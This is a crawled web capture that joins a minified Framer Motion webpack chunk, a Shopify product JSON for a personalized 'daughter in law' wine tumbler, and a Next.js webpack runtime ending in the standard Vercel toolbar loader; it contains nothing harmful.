nK(s,i,t),Object.assign(s,function({transformTemplate:t},e){return(0,sp.useMemo)(()=>{let i=nH();return nX(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),s}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,s.userSelect=s.WebkitUserSelect=s.WebkitTouchCallout="none",s.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=s,i})(i,n,r,e),a=function(t,e,i){let s={};for(let n in t)("values"!==n||"object"!=typeof t.values)&&(n_(n)||!0===i&&nG(n)||!e&&!nG(n)||t.draggable&&n.startsWith("onDrag"))&&(s[n]=t[n]);return s}(i,"string"==typeof e,t),l=e!==sp.Fragment?{...a,...o,ref:s}:{},{children:h}=i,u=(0,sp.useMemo)(()=>ts(h)?h.get():h,[h]);return(0,sp.createElement)(e,{...l,children:u})}}(e),createVisualElement:sd,Component:t})}))},20183:(t,e,i)=>{i.d(e,{xQ:()=>r});var s=i(58551),n=i(74448);function r(t=!0){let e=(0,s.useContext)(n.t);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:o,register:a}=e,l=(0,s.useId)();(0,s.useEffect)(()=>{if(t)return a(l)},[t]);let h=(0,s.useCallback)(()=>t&&o&&o(l),[l,o,t]);return!i&&o?[!1,h]:[!0]}},39433:(t,e,i)=>{i.d(e,{Q:()=>s});let s=(0,i(58551).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},46979:(t,e,i)=>{i.d(e,{E:()=>n});var s=i(58551);let n=i(73759).B?s.useLayoutEffect:s.useEffect},73759:(t,e,i)=>{i.d(e,{B:()=>s});let s="undefined"!=typeof window},74126:(t,e,i)=>{i.d(e,{L:()=>s});let s=(0,i(58551).createContext)({})},74448:(t,e,i)=>{i.d(e,{t:()=>s});let s=(0,i(58551).createContext)(null)},89386:(t,e,i)=>{i.d(e,{M:()=>n});var s=i(58551);function n(t){let e=(0,s.useRef)(null);return null===e.current&&(e.current=t()),e.current}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler.js
body_size: 771
content:
{"id":7081898115154,"title":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler","handle":"family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler","description":"\u003cdiv\u003e\n\n\n\u003cul\u003e\n    \u003cli\u003e\n\u003cstrong\u003eCapacity:\u003c\/strong\u003e 12oz, perfect for wine or coffee\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eInsulation:\u003c\/strong\u003e Double-insulated stainless steel to maintain desired drink temperatures\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eLid:\u003c\/strong\u003e Snap-on acrylic lid\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e Measures 4 inches tall by 3\/8 inches in diameter\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eTemperature Control:\u003c\/strong\u003e Keeps hot beverages warm for 1-3 hours and cold drinks chilled for 6-9 hours\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003ch2\u003eProduct Details:\u003c\/h2\u003e\n\u003cul\u003e\n    \u003cli\u003eThermal copper lining for optimal insulation\u003c\/li\u003e\n    \u003cli\u003eHigh Gloss, ORCA Coatings for a sleek finish\u003c\/li\u003e\n    \u003cli\u003eHand wash only for longevity\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003c\/div\u003e","published_at":"2023-03-06T20:05:31-08:00","created_at":"2023-03-06T18:51:06-08:00","vendor":"Makezbright","type":"Wine Tumbler","tags":["Circus","Daughter","Dear","Drinkware_Wine-Tumbler","Family","For","Him","In","Law","My","Not","Personalized","Selling","Thank","The","To","Tumbler","Wine","You"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40810536894546,"title":"12oz","option1":"12oz","option2":null,"option3":null,"sku":"HT001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - 12oz","public_title":"12oz","options":["12oz"],"price":2999,"weight":1361,"compare_at_price":5999,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904","options":[{"name":"Size","position":1,"values":["12oz"]}],"url":"\/products\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler","media":[{"alt":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - Makezbright Gifts","id":23884412911698,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq
body_size: 7607
content:
(()=>{"use strict";var e={},a={};function c(d){var f=a[d];if(void 0!==f)return f.exports;var b=a[d]={id:d,loaded:!1,exports:{}},t=!0;try{e[d].call(b.exports,b,b.exports,c),t=!1}finally{t&&delete a[d]}return b.loaded=!0,b.exports}c.m=e,(()=>{var e=[];c.O=(a,d,f,b)=>{if(d){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[d,f,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[d,f,b]=e[t],n=!0,o=0;o<d.length;o++)(!1&b||r>=b)&&Object.keys(c.O).every(e=>c.O[e](d[o]))?d.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=f();void 0!==i&&(a=i)}}return a}})(),c.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return c.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;c.t=function(d,f){if(1&f&&(d=this(d)),8&f||"object"==typeof d&&d&&(4&f&&d.__esModule||16&f&&"function"==typeof d.then))return d;var b=Object.create(null);c.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&f&&d;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>d[e]);return t.default=()=>d,c.d(b,t),b}})(),c.d=(e,a)=>{for(var d in a)c.o(a,d)&&!c.o(e,d)&&Object.defineProperty(e,d,{enumerable:!0,get:a[d]})},c.f={},c.e=e=>Promise.all(Object.keys(c.f).reduce((a,d)=>(c.f[d](e,a),a),[])),c.u=e=>66901===e?"static/chunks/"+e+"-b5f97c57173db2ac.js":48184===e?"static/chunks/"+e+"-36a6ad886126c617.js":"static/chunks/"+(({12463:"33672def",15653:"72747d38",18498:"7cba76e8",20377:"834f05f4",34480:"46ca3488",39430:"f903588b",46907:"2823f7ea",56098:"e53917a8",66410:"4cc23804",82104:"c149db39",85457:"c097fa3a",90944:"0fb80f63",92296:"b4c0b25c",93702:"bc2090d9",95797:"fb14f397"})[e]||e)+"."+({370:"51301c55c1ce2730",612:"a0337a632a43eb4c",1030:"2d28bfeea336f81a",1258:"a7ca7e4414f73d6c",1764:"835e258b71e17685",2149:"6fef58009ce498d5",2163:"148dabbabe0241d4",2318:"890a113f79772f9d",2656:"1dc89e6e85b63034",2817:"c1bd15d3bfbf2bf6",3500:"3ee7a1972301433c",3536:"b42ba0be6effde11",4291:"a31951b4dd2b9483",4329:"936eaf159fbb4721",4376:"11740e873384be7d",4447:"9d90b337cda6744d",4713:"0855c360d17a9442",5120:"0e73f3f37968dccb",6736:"fa4919f2e7ebd1a9",7899:"0f5a5fa01701a052",7920:"3f0dd82903366b3d",8276:"23b6545caedda88a",8403:"b17457ea5368ddca",8622:"6447a0be8c5f64e4",8702:"ddc84fbab2a8eb2a",9124:"2a148673fafe365c",10095:"23e8581356860085",10477:"25114e5565399550",10815:"b6d459a308e51c91",10870:"56f1cc977a4760e4",11558:"7dae8e162a8d49b1",11722:"f14ebc246e052c32",11835:"c36706102b310e99",12259:"ef9125a1931efbd8",12463:"0aa7352a5fae6763",12520:"2c99a30fb614740e",12736:"1b07dc65c234fd8d",12880:"d7052f27ca46286d",12969:"93605ce96670090e",12981:"9c38f49d14a60a9f",13022:"dd33dcf26b09beb6",13441:"e303c0038bc233b4",13996:"d67d5ec0d55d0287",14039:"71187bb916c3e311",14152:"d4baf508a6f57718",14344:"02b6fbe3514a6c72",14867:"6c13f3cf190a8b21",15036:"1a3cf3ae270749de",15076:"91e79022a01d5a5c",15388:"57416992ae392ef9",15611:"a85d59658acb8c93",15653:"15465695c0fda293",15901:"7b37713b45de1864",15923:"86070f2344f110eb",15979:"ab35869a2393b8be",15984:"c99f2d6adfed7f18",16191:"8d0e1a07850d6f48",16282:"633108052466fca7",16433:"b40b6d7a9b7f7988",16652:"37057040a40612a3",16751:"c0d64736b1fbe87e",18039:"af96d3016e4e5605",18262:"ec7579ec5f319ae5",18498:"8cc2aa0d06a8c3e5",18601:"39a4237d7396b476",18766:"f8b4bef74beeca57",18798:"10371acb05a700d3",18807:"a0410858483b13c8",18890:"073399ac075acac5",19696:"d93490749b4b9652",20311:"4fac9efa2637f0fd",20331:"c7be1b45f1de5d6a",20364:"3c4d9b9ecffc106d",20377:"c9ef0a05f4a79d3a",20562:"e5974402087ec643",21137:"48c1539c6ab3b7cf",21468:"d378e883c9466709",21710:"dd27645da964dc48",21875:"9b8fb2cd67f745ca",22830:"e6dc4ba463d50c20",22905:"20c07531658f4f57",23316:"a295f496792f2c39",23317:"10e82867ee974db7",24014:"a256218643fbde93",24562:"a8ab183ee5ab5482",24647:"1de4680b2878581c",24656:"b9eacec60b85e982",25451:"e5be1b2463c5546c",25508:"10e5b56e21031927",25568:"233126f02c8d214b",25584:"aa031bcc5691c1ac",26048:"a965baaa9f6ae441",26423:"4665adc1b9c7081e",26777:"ab49eb08eda46b25",26995:"7da93c075da94a61",27192:"e69564d0fa132021",27501:"f3096e1d0bba3fdc",27685:"94d8b7b45109c678",27947:"9e88417d8d06a142",27994:"ee58e9a1093ffbf6",28250:"a63b89c362ae2aa8",28404:"db3ab9162d41c7ba",28508:"8dc8ec42d3578b0f",29436:"a1093ccbce78d165",29467:"3f9de868dc688e66",29591:"f49787903248830e",29601:"6569aedb11e196fb",29934:"9250a46d37eb817e",30620:"9877058e8d774fb8",30649:"6b8dbdab84000ef7",30674:"89d6e6a2ccacc33c",30798:"5c875725f26c2156",31657:"557305c89de6479b",31708:"767b432815744a50",32059:"5d1ab4dbbea573ac",32249:"db0b7f9bce709414",32511:"aefcb1ed8a413e14",32642:"c63a4fd6bc6d29c5",32725:"e0de321ebfbf6b42",32799:"192a4f9fbfffa8b8",32816:"9b41217013a7d7a6",32926:"44db2c838fa2a87c",33569:"1230b196a1aa2749",33585:"ea94dd356c786a23",33623:"41c69a7d1c86c950",34374:"e7e0aac49313cee0",34477:"2d0b77a278b9b0cd",34480:"0c6dc76d9d473ef4",34689:"f0854b0da87023fd",34801:"38687b29d5fa8916",35606:"2ad25a76f91cd444",35873:"f29ce27f69eb72f4",36170:"a3efade99fb39db1",36627:"a6053c52a0300114",36832:"9ebbccca2cd393af",37370:"63902fd1983c8b17",37476:"d3a096a2820c2d4e",37703:"2323dda69ed443f9",38217:"26250851e2cacb73",38304:"86070f2344f110eb",38616:"d6611737d5113373",38684:"9bc60554f93777e1",38688:"c065613b20ad965e",39430:"af54add26b45aa75",39987:"821f67d3dfab405c",40220:"6b8e4bad004b8084",40898:"88d3bdfee4724258",41153:"0bf42a2bcbfbee5d",41382:"5014d6e9ff89281a",41429:"0ae6454edd6001af",42196:"8d5999406b78b505",42231:"5f75f05a964da870",42924:"2904c137ec09d435",43986:"5522dc03dc521477",44242:"e0422b6c544f5fa0",44753:"0ce96f08b3f8c11d",45033:"3fcdc6f912a2ac03",45091:"2dd026cb93e36b5b",45122:"3074fe6553a82c23",45854:"1bebad8f0a5bf7f5",46274:"e821d9d46f5338df",46907:"124fc2f51207b965",46918:"a05bb31f5e2cb5e1",48089:"cc127c07d3b463d6",48154:"ae60a695cf0429c8",48206:"cbc5fb01616fe326",48737:"bdf69c94e39415c1",48756:"b74a12a3ad627490",49049:"7a65f72a6c396e9b",49163:"5970e40d7ab13783",49226:"e18316358e66b738",49236:"97f5cf8b598b1b6f",49692:"64400ec32abd031c",50143:"687fd33af2b1a4fa",50166:"3eb2fade3684790e",50189:"d2dfaa7f18644f9a",50339:"60f9a5dba98e1d03",50976:"3f0acf2774980f4f",51142:"36c81122af69d1ae",51225:"abcda2445c42b23d",51772:"1b40ca90aef021be",52018:"9e3ce6ebf8255aee",52118:"3d09f98c33bee662",52700:"7c13f36fa6b68d96",53018:"af02bebc4aa7213b",53076:"38241e3fd2c73fdc",53315:"68092edd8988c032",53712:"5d31804c6b1aa596",54382:"825bc1f63bb19290",54744:"50004d996294bcd8",54787:"598452ef25dd7290",55179:"e434ff41527d3c5b",55317:"e98521c08fb3689f",55726:"31d04dd7c49e7b04",55728:"7fa823e69ef87d33",55931:"91d74272088e6aa2",55992:"ea9552e9c50e2d8d",56098:"be982f3cc6436c8d",57086:"4936d95468d95ccc",57153:"23d7282d806824ce",57182:"863ad4b9b47ec8bf",58497:"2d44c27ef1c037ef",58547:"414d5266176e4df4",59003:"dda2493925aa43eb",59097:"8f3c620b81e70466",59180:"c6306b53dc1a403f",59305:"9cbad98b1ce722c3",59907:"cfd8ba773201c823",60217:"79c8789eb2990d39",60292:"607e7db19c8a7184",60415:"a5f9c0f014b73f62",61234:"f841688f0858c46c",62615:"01a054cd7cbda3ac",63005:"5eac762226fde20a",63235:"ab817cf8745cffc7",63336:"3b79a32fc06c856f",63841:"3a1ea18705eec692",63878:"f00e26b8035c7055",64487:"cf6f2f7d35b0f46a",64737:"ec4164850c2ce6dd",64865:"f4cfc342b641e714",65244:"543a5e9fd4f307ae",65297:"95ba65b3076ec86f",65753:"008b8360fdf954df",65901:"5d3de3d3482fc74d",66378:"4027bc49c589209b",66410:"bbdb608a82cd3362",67142:"8ee4bcc0d9cca9fe",67794:"7b1cc450bd06e2df",67799:"822e051f441d40c2",67846:"9bcce4ec60713cac",68030:"c2845a3d084a7c9c",68370:"a4d343a9fe666de2",68428:"12a7e3f33072a46d",68617:"a82fecfbb6e9c7f8",69222:"3fa1db582c127995",69464:"b6ef863cba4527b2",69553:"aca371761ab1746c",69881:"1653023d71f00eba",69932:"12de5bb2d8524e5d",70042:"51d2039dc2f048b0",70092:"79d8ddb5f92d736b",70713:"02c14d3daba2a26e",71828:"5dabacda64dcb0af",71916:"04785b9137aac577",72038:"b4fcac1df3853506",72519:"ffa6e46aefbc452b",72966:"f9a3d20e16b9e7cf",74212:"70461782b024d323",74485:"7e9bfc2db7d03191",74651:"f5b2fb7930d8867c",74705:"92dd6971d4e206b6",74775:"f5aecd84b81c293c",75422:"94e2dca5fee10f33",75751:"4c671cdc84d99dcb",76029:"392de1af1be3fb13",76303:"8bfb6aacf42e7e33",76585:"a749dea698f95e15",77106:"aa9ff4470a2ed0dc",77598:"5394bfa6bd1d9253",77690:"e77d9073e8d50ceb",77773:"9516f32e1c348330",78111:"4e263d62b0da1aff",78117:"48a0e89ba0a1b61e",79642:"f5f425a1f74d4779",79768:"c7fdaa07883dfc12",79855:"6bac79a2bf13e72f",79885:"8e50ec7301a612ab",80042:"e5d6cf6d84d1ba88",80235:"839296174fbb8a8e",80545:"2e407c36024b3833",80734:"64051ea05de7d507",80880:"d9379de147980b10",81139:"533ec796f73722b0",82104:"4ec770b4460e6653",82182:"b3fa8f5f80238cfc",82585:"40c3021f6fb8e1cf",82645:"1530d3dc4cdb72cb",82764:"d141b7988c131a83",82800:"2f58e6cb3ac2c408",83348:"50d946db4608b537",83494:"9ace5a19c3b0ed10",83832:"30c3831b1b9c47c7",83932:"923e9aeb0d5eb6b5",84999:"12266029636feffa",85098:"370002d5090b2238",85235:"b7eae6b32ad35934",85329:"5a5d6f7e6c08ceda",85336:"a8ad84a8ea91976e",85457:"42f53571b985c25e",85560:"270ce0437af55bae",85610:"2ec59cd037c23e60",86346:"1adbc329e73545cd",87263:"b4a6d022ab8aca25",87376:"f793951013423399",87591:"3105ead9fa7711a9",87848:"33c070de1daebbd0",88673:"e71953051af51a22",88791:"ae76eaef3b718712",89205:"bf1504d5d44a0b5c",89323:"457bdab0b2d7d89b",89345:"6dae66e32ad4314e",89721:"ddf9d69f168fcafe",90143:"a457a00be936e8f5",90279:"935d287f42db8c95",90479:"c43e8bd90e94be26",90529:"2a92cd5040819dc6",90825:"58c7c312164ed512",90944:"d74d4d42f0e58a33",91489:"f1a65647322c6c02",91521:"52125c311b0bfbfe",91971:"0f9e18f5e26a695c",92296:"0d14d9009941bb64",92357:"6babff9bdf3ab626",92576:"e2e55ea272254d3b",93436:"d748adb9cd44b2ec",93682:"d1b8f753c797cc6b",93702:"f6b9309b5176d72b",94296:"1b03fc410b0fd470",94417:"0be1296684a9a521",94636:"7ccb45ca557b2ff3",94777:"8296a2e487023865",94816:"b611ead41673a106",94824:"3e718c7b9ace156d",95680:"721fc485ce049a06",95797:"85028649d8d5a46e",96114:"5b9448d3e0ba0680",96147:"278647932e555a27",96617:"2925be1a6e7a6a2a",96645:"e84d7011aabf73fb",97123:"7062feffdff87086",97173:"7b8a2456081e8d7c",97313:"1be6812cea6e58c6",97361:"43a8245a2fed01b4",97391:"cd87384f49686555",97659:"4a1168cb9248716b",97883:"badbb8fd35a2db2d",98019:"81ca141d25b56eaa",98102:"fbe635ec29bc13e8",98507:"808ba6738d3348e6",98572:"9b02f2cb0d675688",98817:"c551566a7322e51b",98869:"bbcd904556b830f2",99746:"8b708addc527bcf3"})[e]+".js",c.miniCssF=e=>"static/css/911e6a603adbdfb3.css",c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";c.l=(d,f,b,t)=>{if(e[d])return void e[d].push(f);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==d||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,c.nc&&r.setAttribute("nonce",c.nc),r.setAttribute("data-webpack",a+b),r.src=c.tu(d)),e[d]=[f];var s=(a,c)=>{r.onerror=r.onload=null,clearTimeout(u);var f=e[d];if(delete e[d],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach(e=>e(c)),a)return a(c)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;c.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),c.tu=e=>c.tt().createScriptURL(e),c.p="/_next/",(()=>{var e={78068:0};c.f.miniCss=(a,d)=>{e[a]?d.push(e[a]):0!==e[a]&&({41982:1})[a]&&d.push(e[a]=(e=>new Promise((a,d)=>{var f=c.miniCssF(e),b=c.p+f;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var f=c[d],b=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(b===e||b===a))return f}for(var t=document.getElementsByTagName("style"),d=0;d<t.length;d++){var f=t[d],b=f.getAttribute("data-href");if(b===e||b===a)return f}})(f,b))return a();((e,a,c,d)=>{var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=b=>{if(f.onerror=f.onload=null,"load"===b.type)c();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,f.parentNode.removeChild(f),d(n)}},f.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:c,onerror:d}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==c?void 0:c.call(e,{type:"load"}),()=>null==d?void 0:d.call(e,{}))}else document.head.appendChild(e)}(f)})(e,b,a,d)}))(a).then(()=>{e[a]=0},c=>{throw delete e[a],c}))}})(),(()=>{var e={78068:0,36301:0,1472:0,2931:0};c.f.j=(a,d)=>{var f=c.o(e,a)?e[a]:void 0;if(0!==f)if(f)d.push(f[2]);else if(/^(1472|2931|36301|41982|78068)$/.test(a))e[a]=0;else{var b=new Promise((c,d)=>f=e[a]=[c,d]);d.push(f[2]=b);var t=c.p+c.u(a),r=Error();c.l(t,d=>{if(c.o(e,a)&&(0!==(f=e[a])&&(e[a]=void 0),f)){var b=d&&("load"===d.type?"missing":d.type),t=d&&d.target&&d.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,f[1](r)}},"chunk-"+a,a)}},c.O.j=a=>0===e[a];var a=(a,d)=>{var f,b,[t,r,n]=d,o=0;if(t.some(a=>0!==e[a])){for(f in r)c.o(r,f)&&(c.m[f]=r[f]);if(n)var i=n(c)}for(a&&a(d);o<t.length;o++)b=t[o],c.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return c.O(i)},d=self.webpackChunk_N_E=self.webpackChunk_N_E||[];d.forEach(a.bind(null,0)),d.push=a.bind(null,d.push.bind(d))})(),c.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq");((document.head||document.documentElement).appendChild(s))})();